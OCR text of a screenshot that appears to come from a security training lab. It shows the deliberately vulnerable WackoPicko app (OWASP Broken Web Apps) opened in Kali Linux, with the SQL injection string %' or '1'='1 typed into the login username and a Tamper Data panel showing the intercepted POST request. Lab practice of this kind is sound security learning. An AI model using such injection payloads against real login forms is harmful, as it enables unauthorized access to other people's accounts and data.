 HackNet
owaspbwa OWASP Broke
WackoPicko.com
10.200.122.18/WackoPicko/users/login.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
WackoPicko.com
Home
Upload
Recent
Login
Search
Login
Username :
%' or '1'='1
Password :
••••••
login
Register
Extension: (Tamper Data for FF Quantum) - Start
Details
URL
http://10.200.122.18/WackoPicko/users/log
Method
POST
Type
main_frame
Request Body
Name
Value
username
%' or '1'='1
password
parola
Stop Tamper
Cancel Request
Ok